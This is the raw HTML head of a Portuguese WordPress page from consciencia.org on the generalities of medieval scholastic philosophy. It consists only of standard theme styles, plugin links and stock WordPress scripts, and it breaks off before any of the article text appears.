

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.consciencia.org/filosofia_medieval8_escolastica.shtml
body_size: 17384
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>A FILOSOFIA ESCOLÁSTICA &#8211; Generalidades &#8211; História da Filosofia na Idade Média &#8211; Consciência.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Feed para Consciência.org &raquo;" href="http://www.consciencia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo;" href="http://www.consciencia.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo; A FILOSOFIA ESCOLÁSTICA &#8211; Generalidades &#8211; História da Filosofia na Idade Média" href="http://www.consciencia.org/filosofia_medieval8_escolastica.shtml/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.consciencia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		
	<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.consciencia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1558783608' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1558783608' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='http://www.consciencia.org/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<style id='bbp-default-inline-css'>
#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums,div.bbp-breadcrumb,div.bbp-topic-tags {font-size: inherit;}.single-forum #subscription-toggle {display: block;margin: 1em 0;clear: left;}#bbpress-forums .bbp-search-form {margin-bottom: 10px;}.bbp-login-form fieldset {border: 0;padding: 0;}
</style>
<link rel='stylesheet' id='quotescollection-css' href='http://www.consciencia.org/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#009c3b;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#0f3363;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffdf00;}.sidebar .widget a{color:#0a0a0a;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#0f3363;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='http://www.consciencia.org/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script src="http://www.consciencia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.consciencia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="quotescollection-js-extra">
var quotescollectionAjax = {"ajaxUrl":"http:\/\/www.consciencia.org\/wp-admin\/admin-ajax.php","nonce":"9fe5d130a3","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
</script>
<script src="http://www.consciencia.org/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="http://www.consciencia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.consciencia.org/wp-json/wp/v2/posts/262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.consciencia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.consciencia.org/filosofia_medieval8_escolastica.shtml" />
<link rel='shortlink' href='http://www.consciencia.org/?p=262' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.consciencia.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.consciencia.org%2Ffilosofia_medieval8_escolastica.shtml" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.consciencia.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.consciencia.org%2Ffilosofia_medieval8_escolastica.shtml&#038;format=xml" />
<meta name="framework" content="Alkivia Framework 0.8" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "biblioteca-hirschberger"}});
		</script>
		<link rel="pingback" href="http://www.consciencia.org/xmlrpc.php">
<script type="text/javascript" src="http://www.consciencia.org/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1764027789"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
